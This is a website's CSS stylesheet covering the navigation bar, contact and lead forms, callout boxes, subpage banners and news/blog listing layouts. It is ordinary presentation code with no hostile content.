@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu, .top-bar ul.menu > li { background: transparent; }
  .top-bar ul.menu a, .top-bar ul.menu > li a { color: #333333 !important; font-size: 0.88889rem; padding: 0.7rem .2rem; text-transform: uppercase; border-bottom: 5px solid transparent; }
  .top-bar ul.menu a:hover, .top-bar ul.menu a:focus, .top-bar ul.menu > li a:hover, .top-bar ul.menu > li a:focus { border-bottom-color: #086B29; background: transparent; }
  .top-bar ul.menu.active, .top-bar ul.menu > li.active { background: transparent; }
  .top-bar ul.menu.active > a, .top-bar ul.menu > li.active > a { background: transparent; border-bottom-color: #086B29; }
  .top-bar ul.menu ul, .top-bar ul.menu > li ul { background: #fefefe; }
  .top-bar ul.menu ul li a, .top-bar ul.menu > li ul li a { padding: 0.7rem 1rem; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid #333333; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu > li a { padding: 0.7rem .3rem; font-weight: 500; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #086B29; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Rubik", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #043615; color: #fff; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #0B9444; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 3px; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #075b23; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .image-hover { position: relative; }

.myce-callout .image-hover a { display: block; width: 100%; height: 100%; }

.myce-callout .image-hover a img { width: 100%; }

.myce-callout .image-hover .overlay { position: absolute; top: 40%; bottom: 0; left: 0; right: 0; opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout .image-hover .overlay p { margin: 0; font-size: 1.33333rem; font-weight: bold; text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5); }

.myce-callout .image-hover img { -webkit-transition: .3s; transition: .3s; }

.myce-callout .image-hover:hover img, .myce-callout .image-hover:focus img { opacity: .5; -webkit-transition: .3s; transition: .3s; }

.myce-callout .image-hover:hover .overlay, .myce-callout .image-hover:focus .overlay { opacity: 1; }

.myce-callout a.heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; color: #086B29; text-decoration: none; }

.myce-callout a.heading:hover, .myce-callout a.heading:focus { text-decoration: underline; }

.myce-callout p { margin: 1.11111rem 0; color: #086B29; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 40em) { .myce-callout .image-hover { padding: 0 0.27778rem; } }

@media print, screen and (min-width: 64em) { .myce-callout { max-width: 22.22222rem; padding: 0 0.27778rem; }
  .myce-callout .image-hover { padding: 0; }
  .myce-callout .image-hover a { display: inline-block; width: auto; height: auto; }
  .myce-callout .image-hover a img { width: unset; }
  .myce-callout a.heading { font-size: 1.33333rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-image: url("/images/sub-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner::before, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.enhanced-subpage-wrapper .enhanced-banner::after { content: ''; background-image: url("/images/content-before.png"); background-repeat: repeat-x; background-position: bottom left; width: 100%; height: 100%; bottom: -5px; position: absolute; z-index: 1; background-size: 100%; }

.enhanced-subpage-wrapper .enhanced-banner hr { margin-top: 0.55556rem; }

.enhanced-subpage-wrapper .enhanced-banner hr::before { max-width: 95%; margin: 0; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 12.77778rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Rubik", sans-serif; font-size: 2rem; font-weight: 800; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading .sub-heading { font-size: 1.4rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 4.44444rem 1.11111rem; color: #fefefe; font-size: 1rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/sub-banner.jpg"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 12.77778rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading .sub-heading { font-size: 2.11111rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 6.66667rem 1.11111rem; font-size: 1.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 11.11111rem 0 1.11111rem 0; font-size: 3.66667rem; text-align: left; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading .sub-heading { display: block; font-size: 2.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 16.66667rem 0; font-size: 1.55556rem; text-align: left; max-width: 30em; }
  .enhanced-subpage-wrapper .enhanced-banner hr { margin-top: 0.55556rem; }
  .enhanced-subpage-wrapper .enhanced-banner hr::before { max-width: 40em; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; }
  .enhanced-subpage-wrapper .enhanced-banner::after { background-size: auto 30%; } }

.enhanced-subpage-wrapper .additional-content-area { padding-top: 0; }

.enhanced-subpage-wrapper .additional-content-area h2 { color: #333333; }

.enhanced-subpage-wrapper .additional-content-area .hopscotch-section { margin-bottom: 2.77778rem; }

.enhanced-subpage-wrapper .additional-content-area .hopscotch-section img { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area { padding-bottom: 0; }
  .enhanced-subpage-wrapper .additional-content-area .hopscotch-section { margin-bottom: 5.55556rem; } }

.enhanced-subpage-wrapper .content.enhanced-page .content-main .content-text { padding-bottom: 0; }

.enhanced-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns { position: relative; }

.enhanced-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr ::before { max-width: 96%; }

.enhanced-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr ~ p { margin-top: 3.33333rem; }

.enhanced-subpage-wrapper .content.enhanced-page h2 { color: #333333; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr::before { max-width: 50em; } }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .content-main .content-text { padding-bottom: 0; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns { position: relative; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr ::before { max-width: 96%; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr ~ p { margin-top: 3.33333rem; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page h2 { color: #333333; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .before, .enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .after { position: relative; padding: 0 0.55556rem 0 0.55556rem; margin-bottom: 1.11111rem; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .before::before, .enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .after::before { position: absolute; bottom: 0; left: 0.55556rem; background-color: #0B9444; padding: 0.55556rem 1.66667rem; color: #fefefe; font-style: italic; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .before::before { content: 'Before'; }

.enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .after::before { content: 'After'; }

@media print, screen and (min-width: 64em) { .enhanced-secondary-subpage-wrapper .content.enhanced-page .content-main .content-text .row .columns hr::before { max-width: 50em; }
  .enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .before::before, .enhanced-secondary-subpage-wrapper .content.enhanced-page .row.compare .after::before { font-size: 1.33333rem; } }

.enhanced-secondary-subpage-wrapper .additional-content-area h2 { color: #333333; }

.enhanced-secondary-subpage-wrapper .additional-content-area .hopscotch-section { margin-bottom: 2.77778rem; }

.enhanced-secondary-subpage-wrapper .additional-content-area .hopscotch-section img { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .enhanced-secondary-subpage-wrapper .additional-content-area { padding-bottom: 0; }
  .enhanced-secondary-subpage-wrapper .additional-content-area .hopscotch-section { margin-bottom: 5.55556rem; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #086B29; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #086B29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #086B29; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #086B29; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

